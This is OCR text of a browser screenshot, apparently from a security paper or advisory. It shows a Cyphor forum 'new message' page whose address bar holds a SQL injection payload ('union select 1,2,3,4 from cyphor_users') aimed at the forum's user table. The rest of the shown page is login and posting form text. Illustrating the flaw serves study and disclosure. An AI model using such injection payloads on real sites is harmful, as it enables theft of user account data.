 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: 2/cyphor/newmsg.php?fid=1%20union%20select%201,2,3,4%20from%20cyphor_users
Not logged in!
Login
New message in forum "2"
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be
generated.
From:
Subject: